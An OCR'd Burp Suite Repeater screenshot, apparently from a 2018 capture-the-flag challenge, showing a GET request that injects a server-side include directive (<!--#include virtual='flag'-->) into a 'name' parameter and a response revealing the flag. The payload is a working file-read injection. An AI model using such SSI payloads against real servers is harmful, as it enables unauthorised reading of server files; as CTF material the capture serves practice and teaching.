 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://210.32.4.22 ?
Request
Raw Params Headers Hex
GET /index.php?name=<!--%23include virtual="flag"--> HTTP/1.1
Host: 210.32.4.22
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://210.32.4.22/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.5
Date: Tue, 20 Nov 2018 03:59:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 90
Flag is in the file 'flag' in this path
Your name is EIS{59f2c02f18838b3fb57dd57e2808f9c2}
? < + > Type a search term 0 matches
Done
247 bytes | 109 millis